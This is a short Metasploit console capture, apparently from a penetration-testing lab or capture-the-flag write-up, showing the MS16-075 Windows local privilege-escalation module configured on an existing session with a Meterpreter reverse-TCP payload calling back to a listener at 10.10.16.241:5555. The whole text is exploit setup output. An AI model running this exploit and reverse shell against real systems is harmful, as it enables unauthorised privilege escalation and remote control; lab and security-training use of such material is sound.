 msf6 exploit(windows/local/ms16_075_reflection) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms16_075_reflection) > options
Module options (exploit/windows/local/ms16_075_reflection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.241 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection) >